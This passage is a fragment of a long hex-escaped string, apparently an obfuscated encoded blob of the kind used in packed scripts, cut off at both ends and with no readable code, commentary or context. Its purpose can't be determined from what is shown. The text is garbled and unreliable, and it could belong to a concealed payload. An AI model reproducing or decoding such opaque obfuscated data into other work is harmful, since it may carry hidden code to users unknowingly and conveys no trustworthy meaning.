x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6